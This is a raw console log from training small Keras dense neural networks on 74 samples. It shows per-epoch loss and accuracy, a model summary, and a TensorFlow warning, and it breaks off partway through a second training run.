Epoch 247/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0319 - accuracy: 0.8649\n Epoch 248/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0275 - accuracy: 0.8784\n Epoch 249/300\n 74/74 [==============================] - 0s 132us/sample - loss: 0.0318 - accuracy: 0.8649\n Epoch 250/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0324 - accuracy: 0.8649\n Epoch 251/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0311 - accuracy: 0.8919\n Epoch 252/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.0335 - accuracy: 0.8649\n Epoch 253/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0334 - accuracy: 0.8649\n Epoch 254/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0359 - accuracy: 0.8514\n Epoch 255/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0326 - accuracy: 0.8784\n Epoch 256/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0321 - accuracy: 0.8649\n Epoch 257/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0343 - accuracy: 0.8784\n Epoch 258/300\n 74/74 [==============================] - 0s 109us/sample - loss: 0.0309 - accuracy: 0.8649\n Epoch 259/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0301 - accuracy: 0.8649\n Epoch 260/300\n 74/74 [==============================] - 0s 111us/sample - loss: 0.0315 - accuracy: 0.8649\n Epoch 261/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0342 - accuracy: 0.8649\n Epoch 262/300\n 74/74 [==============================] - 0s 112us/sample - loss: 0.0300 - accuracy: 0.8649\n Epoch 263/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0358 - accuracy: 0.8649\n Epoch 264/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0295 - accuracy: 0.8649\n Epoch 265/300\n 74/74 [==============================] - 0s 132us/sample - loss: 0.0356 - accuracy: 0.8649\n Epoch 266/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0318 - accuracy: 0.8649\n Epoch 267/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0298 - accuracy: 0.8784\n Epoch 268/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0278 - accuracy: 0.8649\n Epoch 269/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0302 - accuracy: 0.8649\n Epoch 270/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0305 - accuracy: 0.8649\n Epoch 271/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0324 - accuracy: 0.8649\n Epoch 272/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0322 - accuracy: 0.8784\n Epoch 273/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.0302 - accuracy: 0.8649\n Epoch 274/300\n 74/74 [==============================] - 0s 109us/sample - loss: 0.0309 - accuracy: 0.8649\n Epoch 275/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0296 - accuracy: 0.8649\n Epoch 276/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0285 - accuracy: 0.8649\n Epoch 277/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0324 - accuracy: 0.8649\n Epoch 278/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0349 - accuracy: 0.8514\n Epoch 279/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0347 - accuracy: 0.8649\n Epoch 280/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0320 - accuracy: 0.8649\n Epoch 281/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0350 - accuracy: 0.8784\n Epoch 282/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0320 - accuracy: 0.8649\n Epoch 283/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0331 - accuracy: 0.8649\n Epoch 284/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0283 - accuracy: 0.8649\n Epoch 285/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0321 - accuracy: 0.8649\n Epoch 286/300\n 74/74 [==============================] - 0s 111us/sample - loss: 0.0306 - accuracy: 0.8649\n Epoch 287/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0306 - accuracy: 0.8784\n Epoch 288/300\n 74/74 [==============================] - 0s 110us/sample - loss: 0.0324 - accuracy: 0.8649\n Epoch 289/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0347 - accuracy: 0.8514\n Epoch 290/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0362 - accuracy: 0.8514\n Epoch 291/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0330 - accuracy: 0.8649\n Epoch 292/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0306 - accuracy: 0.8649\n Epoch 293/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0326 - accuracy: 0.8649\n Epoch 294/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0346 - accuracy: 0.8649\n Epoch 295/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0335 - accuracy: 0.8649\n Epoch 296/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0304 - accuracy: 0.8649\n Epoch 297/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0303 - accuracy: 0.8784\n Epoch 298/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0324 - accuracy: 0.8649\n Epoch 299/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0323 - accuracy: 0.8649\n Epoch 300/300\n 74/74 [==============================] - 0s 110us/sample - loss: 0.0297 - accuracy: 0.8649\n Model: \"sequential_11\"\n _________________________________________________________________\n Layer (type) Output Shape Param # \n =================================================================\n dense_32 (Dense) (None, 128) 4608 \n _________________________________________________________________\n activation_32 (Activation) (None, 128) 0 \n _________________________________________________________________\n dropout_21 (Dropout) (None, 128) 0 \n _________________________________________________________________\n dense_33 (Dense) (None, 1) 129 \n _________________________________________________________________\n activation_33 (Activation) (None, 1) 0 \n =================================================================\n Total params: 4,737\n Trainable params: 4,737\n Non-trainable params: 0\n _________________________________________________________________\n WARNING:tensorflow:sample_weight modes were coerced from\n ...\n to \n ['...']\n Train on 74 samples\n Epoch 1/300\n 74/74 [==============================] - 0s 6ms/sample - loss: 0.1394 - accuracy: 0.6757\n Epoch 2/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.1322 - accuracy: 0.7568\n Epoch 3/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.1254 - accuracy: 0.7973\n Epoch 4/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.1130 - accuracy: 0.7973\n Epoch 5/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.1276 - accuracy: 0.7568\n Epoch 6/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.1141 - accuracy: 0.9054\n Epoch 7/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.1047 - accuracy: 0.8514\n Epoch 8/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.1044 - accuracy: 0.8784\n Epoch 9/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.1066 - accuracy: 0.8919\n Epoch 10/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0914 - accuracy: 0.8919\n Epoch 11/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0893 - accuracy: 0.9054\n Epoch 12/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0854 - accuracy: 0.9054\n Epoch 13/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0835 - accuracy: 0.8919\n Epoch 14/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0761 - accuracy: 0.9054\n Epoch 15/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0776 - accuracy: 0.9189\n Epoch 16/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0744 - accuracy: 0.9189\n Epoch 17/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0717 - accuracy: 0.9189\n Epoch 18/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0722 - accuracy: 0.9054\n Epoch 19/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0662 - accuracy: 0.8919\n Epoch 20/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0679 - accuracy: 0.9189\n Epoch 21/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0633 - accuracy: 0.9189\n Epoch 22/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0597 - accuracy: 0.9189\n Epoch 23/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0615 - accuracy: 0.8919\n Epoch 24/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.0586 - accuracy: 0.9189\n Epoch 25/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0625 - accuracy: 0.9054\n Epoch 26/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0528 - accuracy: 0.9189\n Epoch 27/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0592 - accuracy: 0.9054\n Epoch 28/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0547 - accuracy: 0.9189\n Epoch 29/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0532 - accuracy: 0.9054\n Epoch 30/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0529 - accuracy: 0.9189\n Epoch 31/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0491 - accuracy: 0.9189\n Epoch 32/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0557 - accuracy: 0.9189\n Epoch 33/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0480 - accuracy: 0.9189\n Epoch 34/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0480 - accuracy: 0.9189\n Epoch 35/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0449 - accuracy: 0.9189\n Epoch 36/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0452 - accuracy: 0.9189\n Epoch 37/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0472 - accuracy: 0.9189\n Epoch 38/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0494 - accuracy: 0.9189\n Epoch 39/300\n 74/74 [==============================] - 0s 171us/sample - loss: 0.0431 - accuracy: 0.9189\n Epoch 40/300\n 74/74 [==============================] - 0s 157us/sample - loss: 0.0429 - accuracy: 0.9189\n Epoch 41/300\n 74/74 [==============================] - 0s 151us/sample - loss: 0.0438 - accuracy: 0.9189\n Epoch 42/300\n 74/74 [==============================] - 0s 177us/sample - loss: 0.0412 - accuracy: 0.9189\n Epoch 43/300\n 74/74 [==============================] - 0s 131us/sample - loss: 0.0427 - accuracy: 0.9189\n Epoch 44/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0416 - accuracy: 0.9054\n Epoch 45/300\n 74/74 [==============================] - 0s 131us/sample - loss: 0.0382 - accuracy: 0.9189\n Epoch 46/300\n 74/74 [==============================] - 0s 134us/sample - loss: 0.0392 - accuracy: 0.9189\n Epoch 47/300\n 74/74 [==============================] - 0s 106us/sample - loss: 0.0406 - accuracy: 0.9189\n Epoch 48/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0368 - accuracy: 0.9189\n Epoch 49/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0412 - accuracy: 0.9189\n Epoch 50/300\n 74/74 [==============================] - 0s 134us/sample - loss: 0.0352 - accuracy: 0.9189\n Epoch 51/300\n 74/74 [==============================] - 0s 138us/sample - loss: 0.0420 - accuracy: 0.9189\n Epoch 52/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0377 - accuracy: 0.9189\n Epoch 53/300\n 74/74 [==============================] - 0s 132us/sample - loss: 0.0392 - accuracy: 0.9189\n Epoch 54/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0380 - accuracy: 0.9189\n Epoch 55/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0352 - accuracy: 0.9189\n Epoch 56/300\n 74/74 [==============================] - 0s 140us/sample - loss: 0.0348 - accuracy: 0.9189\n Epoch 57/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.0365 - accuracy: 0.9189\n Epoch 58/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0319 - accuracy: 0.9189\n Epoch 59/300\n 74/74 [==============================] - 0s 130us/sample - loss: 0.0350 - accuracy: 0.9054\n Epoch 60/300\n 74/74 [==============================] - 0s 108us/sample - loss: 0.0373 - accuracy: 0.9189\n Epoch 61/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0382 - accuracy: 0.9189\n Epoch 62/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0346 - accuracy: 0.9189\n Epoch 63/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0312 - accuracy: 0.9189\n Epoch 64/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0349 - accuracy: 0.9189\n Epoch 65/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0345 - accuracy: 0.9189\n Epoch 66/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0312 - accuracy: 0.9189\n Epoch 67/300\n 74/74 [==============================] - 0s 107us/sample - loss: 0.0322 - accuracy: 0.9189\n Epoch 68/300\n 74/74 [==============================] - 0s 130us/sample - loss: 0.0307 - accuracy: 0.9189\n Epoch 69/300\n 74/74 [==============================] - 0s 111us/sample - loss: 0.0308 - accuracy: 0.9189\n Epoch 70/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0368 - accuracy: 0.9189\n Epoch 71/300\n 74/74 [==============================] - 0s 132us/sample - loss: 0.0312 - accuracy: 0.9189\n Epoch 72/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0337 - accuracy: 0.9189\n Epoch 73/300\n 74/74 [==============================] - 0s 136us/sample - loss: 0.0319 - accuracy: 0.9189\n Epoch 74/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0344 - accuracy: 0.9189\n Epoch 75/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0338 - accuracy: 0.9189\n Epoch 76/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0303 - accuracy: 0.9189\n Epoch 77/300\n 74/74 [==============================] - 0s 110us/sample - loss: 0.0303 - accuracy: 0.9189\n Epoch 78/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0250 - accuracy: 0.9189\n Epoch 79/300\n 74/74 [==============================] - 0s 108us/sample - loss: 0.0301 - accuracy: 0.9189\n Epoch 80/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0333 - accuracy: 0.9189\n Epoch 81/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0294 - accuracy: 0.9189\n Epoch 82/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0271 - accuracy: 0.9189\n Epoch 83/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0327 - accuracy: 0.9189\n Epoch 84/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0297 - accuracy: 0.9189\n Epoch 85/300\n 74/74 [==============================] - 0s 130us/sample - loss: 0.0309 - accuracy: 0.9189\n Epoch 86/300\n 74/74 [==============================] - 0s 108us/sample - loss: 0.0331 - accuracy: 0.9189\n Epoch 87/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0327 - accuracy: 0.9189\n Epoch 88/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0323 - accuracy: 0.9189\n Epoch 89/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0275 - accuracy: 0.9189\n Epoch 90/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0304 - accuracy: 0.9189\n Epoch 91/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0293 - accuracy: 0.9189\n Epoch 92/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.0331 - accuracy: 0.9189\n Epoch 93/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0298 - accuracy: 0.9189\n Epoch 94/300\n 74/74 [==============================] - 0s 136us/sample - loss: 0.0311 - accuracy: 0.9189\n Epoch 95/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0310 - accuracy: 0.9189\n Epoch 96/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0309 - accuracy: 0.9189\n Epoch 97/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.0292 - accuracy: 0.9189\n Epoch 98/300\n 74/74 [==============================] - 0s 108us/sample - loss: 0.0311 - accuracy: 0.9189\n Epoch 99/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0261 - accuracy: 0.9189\n Epoch 100/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0305 - accuracy: 0.9189\n Epoch 101/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0282 - accuracy: 0.9189\n Epoch 102/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0355 - accuracy: 0.9189\n Epoch 103/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0281 - accuracy: 0.9189\n Epoch 104/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0286 - accuracy: 0.9189\n Epoch 105/300\n 74/74 [==============================] - 0s 108us/sample - loss: 0.0310 - accuracy: 0.9189\n Epoch 106/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0269 - accuracy: 0.9189\n Epoch 107/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0344 - accuracy: 0.9189\n Epoch 108/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0323 - accuracy: 0.9189\n Epoch 109/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0309 - accuracy: 0.9189\n Epoch 110/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0258 - accuracy: 0.9189\n Epoch 111/300\n 74/74 [==============================] - 0s 131us/sample - loss: 0.0305 - accuracy: 0.9189\n Epoch 112/300\n 74/74 [==============================] - 0s 108us/sample - loss: 0.0274 - accuracy: 0.9189\n Epoch 113/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0268 - accuracy: 0.9189\n Epoch 114/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0283 - accuracy: 0.9189\n Epoch 115/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0274 - accuracy: 0.9189\n Epoch 116/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0311 - accuracy: 0.9189\n Epoch 117/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0318 - accuracy: 0.9189\n Epoch 118/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0265 - accuracy: 0.9189\n Epoch 119/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0305 - accuracy: 0.9189\n Epoch 120/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0258 - accuracy: 0.9189\n Epoch 121/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0269 - accuracy: 0.9189\n Epoch 122/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0323 - accuracy: 0.9189\n Epoch 123/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0291 - accuracy: 0.9189\n Epoch 124/300\n 74/74 [==============================] - 0s 110us/sample - loss: 0.0292 - accuracy: 0.9189\n Epoch 125/300\n 74/74 [==============================] - 0s 131us/sample - loss: 0.0258 - accuracy: 0.9189\n Epoch 126/300\n 74/74 [==============================] - 0s 103us/sample - loss: 0.0257 - accuracy: 0.9189\n Epoch 127/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0321 - accuracy: 0.9189\n Epoch 128/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0274 - accuracy: 0.9189\n Epoch 129/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0284 - accuracy: 0.9189\n Epoch 130/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0285 - accuracy: 0.9189\n Epoch 131/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0272 - accuracy: 0.9189\n Epoch 132/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0295 - accuracy: 0.9189\n Epoch 133/300\n 74/74 [==============================] - 0s 108us/sample - loss: 0.0273 - accuracy: 0.9189\n Epoch 134/300\n 74/74 [==============================] - 0s 130us/sample - loss: 0.0293 - accuracy: 0.9189\n Epoch 135/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0295 - accuracy: 0.9189\n Epoch 136/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0271 - accuracy: 0.9189\n Epoch 137/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0292 - accuracy: 0.9189\n Epoch 138/300\n 74/74 [==============================] - 0s 110us/sample - loss: 0.0285 - accuracy: 0.9189\n Epoch 139/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0299 - accuracy: 0.9189\n Epoch 140/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0308 - accuracy: 0.9189\n Epoch 141/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0256 - accuracy: 0.9189\n Epoch 142/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0259 - accuracy: 0.9189\n Epoch 143/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0256 - accuracy: 0.9189\n Epoch 144/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0294 - accuracy: 0.9189\n Epoch 145/300\n 74/74 [==============================] - 0s 110us/sample - loss: 0.0275 - accuracy: 0.9189\n Epoch 146/300\n 74/74 [==============================] - 0s 130us/sample - loss: 0.0321 - accuracy: 0.9189\n Epoch 147/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0258 - accuracy: 0.9189\n Epoch 148/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0271 - accuracy: 0.9189\n Epoch 149/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0286 - accuracy: 0.9189\n Epoch 150/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0337 - accuracy: 0.9189\n Epoch 151/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0277 - accuracy: 0.9189\n Epoch 152/300\n 74/74 [==============================] - 0s 109us/sample - loss: 0.0290 - accuracy: 0.9189\n Epoch 153/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0259 - accuracy: 0.9189\n Epoch 154/300\n 74/74 [==============================] - 0s 112us/sample - loss: 0.0257 - accuracy: 0.9189\n Epoch 155/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0263 - accuracy: 0.9189\n Epoch 156/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0299 - accuracy: 0.9189\n Epoch 157/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0283 - accuracy: 0.9189\n Epoch 158/300\n 74/74 [==============================] - 0s 134us/sample - loss: 0.0325 - accuracy: 0.9189\n Epoch 159/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0247 - accuracy: 0.9189\n Epoch 160/300\n 74/74 [==============================] - 0s 131us/sample - loss: 0.0305 - accuracy: 0.9189\n Epoch 161/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0252 - accuracy: 0.9189\n Epoch 162/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0282 - accuracy: 0.9189\n Epoch 163/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0255 - accuracy: 0.9189\n Epoch 164/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0265 - accuracy: 0.9189\n Epoch 165/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0250 - accuracy: 0.9189\n Epoch 166/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0300 - accuracy: 0.9189\n Epoch 167/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0283 - accuracy: 0.9189\n Epoch 168/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0321 - accuracy: 0.9189\n Epoch 169/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0246 - accuracy: 0.9189\n Epoch 170/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0230 - accuracy: 0.9189\n Epoch 171/300\n 74/74 [==============================] - 0s 111us/sample - loss: 0.0268 - accuracy: 0.9189\n Epoch 172/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0263 - accuracy: 0.9189\n Epoch 173/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0305 - accuracy: 0.9189\n Epoch 174/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0262 - accuracy: 0.9189\n Epoch 175/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0276 - accuracy: 0.9189\n Epoch 176/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0254 - accuracy: 0.9189\n Epoch 177/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0311 - accuracy: 0.9189\n Epoch 178/300\n 74/74 [==============================] - 0s 112us/sample - loss: 0.0311 - accuracy: 0.9189\n Epoch 179/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0278 - accuracy: 0.9189\n Epoch 180/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0313 - accuracy: 0.9189\n Epoch 181/300\n 74/74 [==============================] - 0s 133us/sample - loss: 0.0291 - accuracy: 0.9189\n Epoch 182/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0277 - accuracy: 0.9189\n Epoch 183/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0276 - accuracy: 0.9189\n Epoch 184/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0247 - accuracy: 0.9189\n Epoch 185/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0314 - accuracy: 0.9189\n Epoch 186/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.0270 - accuracy: 0.9189\n Epoch 187/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0306 - accuracy: 0.9189\n Epoch 188/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0250 - accuracy: 0.9189\n Epoch 189/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0280 - accuracy: 0.9189\n Epoch 190/300\n 74/74 [==============================] - 0s 117us/sample - loss: 0.0304 - accuracy: 0.9189\n Epoch 191/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0286 - accuracy: 0.9189\n Epoch 192/300\n 74/74 [==============================] - 0s 112us/sample - loss: 0.0278 - accuracy: 0.9189\n Epoch 193/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0225 - accuracy: 0.9189\n Epoch 194/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0266 - accuracy: 0.9189\n Epoch 195/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0260 - accuracy: 0.9189\n Epoch 196/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0254 - accuracy: 0.9189\n Epoch 197/300\n 74/74 [==============================] - 0s 113us/sample - loss: 0.0268 - accuracy: 0.9189\n Epoch 198/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0248 - accuracy: 0.9189\n Epoch 199/300\n 74/74 [==============================] - 0s 110us/sample - loss: 0.0285 - accuracy: 0.9189\n Epoch 200/300\n 74/74 [==============================] - 0s 140us/sample - loss: 0.0237 - accuracy: 0.9189\n Epoch 201/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0291 - accuracy: 0.9189\n Epoch 202/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0290 - accuracy: 0.9189\n Epoch 203/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.0292 - accuracy: 0.9189\n Epoch 204/300\n 74/74 [==============================] - 0s 114us/sample - loss: 0.0307 - accuracy: 0.9189\n Epoch 205/300\n 74/74 [==============================] - 0s 132us/sample - loss: 0.0264 - accuracy: 0.9189\n Epoch 206/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0288 - accuracy: 0.9189\n Epoch 207/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0305 - accuracy: 0.9189\n Epoch 208/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0252 - accuracy: 0.9189\n Epoch 209/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0273 - accuracy: 0.9189\n Epoch 210/300\n 74/74 [==============================] - 0s 138us/sample - loss: 0.0268 - accuracy: 0.9189\n Epoch 211/300\n 74/74 [==============================] - 0s 115us/sample - loss: 0.0259 - accuracy: 0.9189\n Epoch 212/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0253 - accuracy: 0.9189\n Epoch 213/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0244 - accuracy: 0.9189\n Epoch 214/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0276 - accuracy: 0.9189\n Epoch 215/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0281 - accuracy: 0.9189\n Epoch 216/300\n 74/74 [==============================] - 0s 116us/sample - loss: 0.0260 - accuracy: 0.9189\n Epoch 217/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.0265 - accuracy: 0.9189\n Epoch 218/300\n 74/74 [==============================] - 0s 135us/sample - loss: 0.0301 - accuracy: 0.9189\n Epoch 219/300\n 74/74 [==============================] - 0s 143us/sample - loss: 0.0279 - accuracy: 0.9189\n Epoch 220/300\n 74/74 [==============================] - 0s 144us/sample - loss: 0.0254 - accuracy: 0.9189\n Epoch 221/300\n 74/74 [==============================] - 0s 140us/sample - loss: 0.0259 - accuracy: 0.9189\n Epoch 222/300\n 74/74 [==============================] - 0s 140us/sample - loss: 0.0238 - accuracy: 0.9189\n Epoch 223/300\n 74/74 [==============================] - 0s 135us/sample - loss: 0.0303 - accuracy: 0.9189\n Epoch 224/300\n 74/74 